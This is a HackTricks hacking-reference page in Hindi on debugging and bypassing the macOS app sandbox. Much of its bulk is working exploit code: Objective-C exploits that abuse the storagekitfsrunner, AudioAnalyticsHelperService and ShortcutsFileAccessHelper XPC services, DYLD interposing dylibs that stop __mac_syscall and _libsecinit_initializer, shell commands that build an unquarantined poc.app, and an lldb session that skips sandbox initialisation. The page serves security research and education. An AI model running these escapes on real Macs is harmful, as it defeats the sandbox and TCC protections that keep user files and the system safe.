macOS Sandbox Debug & Bypass
Tip
AWS हैकिंग सीखें और अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
Azure हैकिंग सीखें और अभ्यास करें:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।

Sandbox loading process
.png)
Image from http://newosxbook.com/files/HITSB.pdf
पिछली छवि में यह देखा जा सकता है कि सैंडबॉक्स कैसे लोड होगा जब एक एप्लिकेशन जिसमें अधिकार com.apple.security.app-sandbox है, चलाया जाता है।
कंपाइलर /usr/lib/libSystem.B.dylib को बाइनरी से लिंक करेगा।
फिर, libSystem.B अन्य कई फ़ंक्शनों को कॉल करेगा जब तक कि xpc_pipe_routine ऐप के अधिकारों को securityd को नहीं भेजता। Securityd यह जांचता है कि क्या प्रक्रिया को सैंडबॉक्स के अंदर क्वारंटाइन किया जाना चाहिए, और यदि हां, तो इसे क्वारंटाइन कर दिया जाएगा।
अंत में, सैंडबॉक्स को __sandbox_ms को कॉल करके सक्रिय किया जाएगा, जो __mac_syscall को कॉल करेगा।
Possible Bypasses
Bypassing quarantine attribute
सैंडबॉक्स किए गए प्रक्रियाओं द्वारा बनाए गए फ़ाइलों में क्वारंटाइन विशेषता जोड़ी जाती है ताकि सैंडबॉक्स से बचा जा सके। हालाँकि, यदि आप क्वारंटाइन विशेषता के बिना एक .app फ़ोल्डर बनाने में सफल होते हैं सैंडबॉक्स किए गए एप्लिकेशन के भीतर, तो आप ऐप बंडल बाइनरी को /bin/bash की ओर इंगित कर सकते हैं और plist में कुछ env वेरिएबल जोड़ सकते हैं ताकि open का दुरुपयोग करके नए ऐप को बिना सैंडबॉक्स के लॉन्च किया जा सके।
यह वही है जो CVE-2023-32364** में किया गया था।**
Caution
इसलिए, इस समय, यदि आप केवल
.appके नाम के साथ एक फ़ोल्डर बनाने में सक्षम हैं जिसमें क्वारंटाइन विशेषता नहीं है, तो आप सैंडबॉक्स से बच सकते हैं क्योंकि macOS केवल.appफ़ोल्डर और मुख्य निष्पादन योग्य में क्वारंटाइन विशेषता की जांच करता है (और हम मुख्य निष्पादन योग्य को/bin/bashकी ओर इंगित करेंगे)।ध्यान दें कि यदि एक .app बंडल को पहले से चलाने के लिए अधिकृत किया गया है (इसमें चलाने के लिए अधिकृत ध्वज के साथ एक क्वारंटाइन एक्सट्र है), तो आप इसका भी दुरुपयोग कर सकते हैं… सिवाय इसके कि अब आप
.appबंडलों के अंदर लिख नहीं सकते जब तक कि आपके पास कुछ विशेषाधिकार प्राप्त TCC अनुमतियाँ न हों (जो आपको उच्च सैंडबॉक्स के अंदर नहीं मिलेंगी)।
Abusing Open functionality
शब्द सैंडबॉक्स बायपास के अंतिम उदाहरणों में देखा जा सकता है कि open CLI कार्यक्षमता का दुरुपयोग कैसे किया जा सकता है ताकि सैंडबॉक्स को बायपास किया जा सके।
Launch Agents/Daemons
यहां तक कि यदि एक एप्लिकेशन सैंडबॉक्स किया जाना है (com.apple.security.app-sandbox), तो इसे सैंडबॉक्स को बायपास करने के लिए एक LaunchAgent से निष्पादित किया जा सकता है (~/Library/LaunchAgents) उदाहरण के लिए।
जैसा कि इस पोस्ट में समझाया गया है, यदि आप एक सैंडबॉक्स किए गए एप्लिकेशन के साथ स्थिरता प्राप्त करना चाहते हैं, तो आप इसे एक LaunchAgent के रूप में स्वचालित रूप से निष्पादित कर सकते हैं और शायद DyLib पर्यावरण चर के माध्यम से दुर्भावनापूर्ण कोड इंजेक्ट कर सकते हैं।
Abusing Auto Start Locations
यदि एक सैंडबॉक्स प्रक्रिया एक स्थान पर लिख सकती है जहां बाद में एक बिना सैंडबॉक्स एप्लिकेशन बाइनरी चलाने जा रहा है, तो यह सिर्फ वहां बाइनरी रखकर बचने में सक्षम होगी। इस प्रकार के स्थानों का एक अच्छा उदाहरण ~/Library/LaunchAgents या /System/Library/LaunchDaemons हैं।
इसके लिए आपको 2 चरणों की आवश्यकता हो सकती है: एक प्रक्रिया को अधिक अनुमति वाले सैंडबॉक्स (file-read*, file-write*) के साथ निष्पादित करना जो आपके कोड को उस स्थान पर लिखेगा जहां इसे बिना सैंडबॉक्स के निष्पादित किया जाएगा।
ऑटो स्टार्ट स्थानों के बारे में इस पृष्ठ की जांच करें:
Abusing other processes
यदि आप उस सैंडबॉक्स प्रक्रिया से अन्य प्रक्रियाओं को समझौता करने में सक्षम हैं जो कम प्रतिबंधात्मक सैंडबॉक्स (या कोई नहीं) में चल रही हैं, तो आप उनके सैंडबॉक्स में भागने में सक्षम होंगे:
Available System and User Mach services
सैंडबॉक्स कुछ निश्चित Mach सेवाओं के साथ XPC के माध्यम से संवाद करने की अनुमति भी देता है जो प्रोफ़ाइल application.sb में परिभाषित हैं। यदि आप इनमें से किसी सेवा का दुरुपयोग करने में सक्षम हैं, तो आप सैंडबॉक्स से बाहर निकलने में सक्षम हो सकते हैं।
जैसा कि इस लेख में संकेत दिया गया है, Mach सेवाओं के बारे में जानकारी /System/Library/xpc/launchd.plist में संग्रहीत होती है। आप उस फ़ाइल के अंदर <string>System</string> और <string>User</string> की खोज करके सभी सिस्टम और उपयोगकर्ता Mach सेवाओं को पा सकते हैं।
इसके अलावा, यह जांचना संभव है कि क्या एक Mach सेवा एक सैंडबॉक्स किए गए एप्लिकेशन के लिए उपलब्ध है bootstrap_look_up को कॉल करके:
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
उपलब्ध PID Mach सेवाएँ
इन Mach सेवाओं का पहले इस लेख में सैंडबॉक्स से बाहर निकलने के लिए दुरुपयोग किया गया था। उस समय, एक एप्लिकेशन और इसके ढांचे द्वारा आवश्यक सभी XPC सेवाएँ ऐप के PID डोमेन में दिखाई दे रही थीं (ये Mach सेवाएँ हैं जिनका ServiceType Application है)।
एक PID डोमेन XPC सेवा से संपर्क करने के लिए, इसे ऐप के अंदर एक पंक्ति के साथ पंजीकृत करना आवश्यक है:
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
इसके अलावा, सभी Application Mach सेवाओं को खोजने के लिए System/Library/xpc/launchd.plist के अंदर <string>Application</string> के लिए खोज करना संभव है।
वैध xpc सेवाओं को खोजने का एक और तरीका है:
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
इस तकनीक का दुरुपयोग करने के कई उदाहरण मूल लेख में पाए जा सकते हैं, हालाँकि, निम्नलिखित कुछ संक्षिप्त उदाहरण हैं।
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
यह सेवा हर XPC कनेक्शन की अनुमति देती है क्योंकि यह हमेशा YES लौटाती है और विधि runTask:arguments:withReply: एक मनमाना कमांड मनमाने पैरामीटर के साथ निष्पादित करती है।
दुरुपयोग “इतना सरल था”:
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
यह XPC सेवा हर क्लाइंट को हमेशा YES लौटाकर अनुमति देती थी और विधि createZipAtPath:hourThreshold:withReply: मूल रूप से एक फ़ोल्डर के पथ को संकुचित करने के लिए इंगित करने की अनुमति देती थी और यह इसे एक ZIP फ़ाइल में संकुचित कर देगी।
इसलिए, एक नकली ऐप फ़ोल्डर संरचना उत्पन्न करना, इसे संकुचित करना, फिर इसे अनज़िप करना और इसे निष्पादित करना संभव है ताकि सैंडबॉक्स से बाहर निकलने के लिए नए फ़ाइलों में संगरोध विशेषता न हो।
शोषण था:
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
यह XPC सेवा XPC क्लाइंट को extendAccessToURL:completion: विधि के माध्यम से एक मनमाने URL के लिए पढ़ने और लिखने की अनुमति देने की अनुमति देती है, जो किसी भी कनेक्शन को स्वीकार करती है। चूंकि XPC सेवा में FDA है, इसलिए इन अनुमतियों का दुरुपयोग करके TCC को पूरी तरह से बायपास करना संभव है।
शोषण था:
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
स्थैतिक संकलन और गतिशील लिंकिंग
इस शोध ने Sandbox को बायपास करने के 2 तरीके खोजे। क्योंकि Sandbox उपयोगकर्ता स्तर से लागू होता है जब libSystem पुस्तकालय लोड होता है। यदि एक बाइनरी इसे लोड करने से बच सकती है, तो यह कभी भी Sandbox में नहीं आएगी:
- यदि बाइनरी पूर्ण रूप से स्थैतिक रूप से संकलित होती है, तो यह उस पुस्तकालय को लोड करने से बच सकती है।
- यदि बाइनरी को किसी पुस्तकालय को लोड करने की आवश्यकता नहीं है (क्योंकि लिंककर्ता भी libSystem में है), तो इसे libSystem को लोड करने की आवश्यकता नहीं होगी।
शेलकोड
ध्यान दें कि यहां तक कि शेलकोड ARM64 में libSystem.dylib में लिंक करने की आवश्यकता होती है:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Not inherited restrictions
जैसा कि इस लेख के बोनस में समझाया गया है, एक सैंडबॉक्स प्रतिबंध जैसे:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
एक नए प्रोसेस द्वारा बायपास किया जा सकता है, उदाहरण के लिए:
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
हालांकि, निश्चित रूप से, यह नया प्रक्रिया माता-पिता प्रक्रिया से अधिकार या विशेषाधिकार नहीं विरासत में लेगी।
अधिकार
ध्यान दें कि भले ही कुछ क्रियाएँ सैंडबॉक्स द्वारा अनुमति दी जा सकती हैं यदि एक एप्लिकेशन के पास एक विशिष्ट अधिकार है, जैसे कि:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposting Bypass
Interposting के बारे में अधिक जानकारी के लिए देखें:
Interpost _libsecinit_initializer सैंडबॉक्स को रोकने के लिए
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interpost __mac_syscall सैंडबॉक्स को रोकने के लिए
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Debug & bypass Sandbox with lldb
आइए एक ऐसा एप्लिकेशन संकलित करें जिसे सैंडबॉक्स किया जाना चाहिए:
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
फिर ऐप को संकलित करें:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
ऐप
~/Desktop/del.txtफ़ाइल को पढ़ने की कोशिश करेगा, जिसे Sandbox अनुमति नहीं देगा।
वहां एक फ़ाइल बनाएं क्योंकि एक बार Sandbox को बायपास करने के बाद, यह इसे पढ़ सकेगा:echo "Sandbox Bypassed" > ~/Desktop/del.txt
आइए एप्लिकेशन को डिबग करें ताकि यह देखा जा सके कि Sandbox कब लोड होता है:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > सैंडबॉक्स बायपास होने के बावजूद TCC उपयोगकर्ता से पूछेगा कि क्या वह प्रक्रिया को डेस्कटॉप से फ़ाइलें पढ़ने की अनुमति देना चाहता है
References
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
Tip
AWS हैकिंग सीखें और अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
Azure हैकिंग सीखें और अभ्यास करें:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।


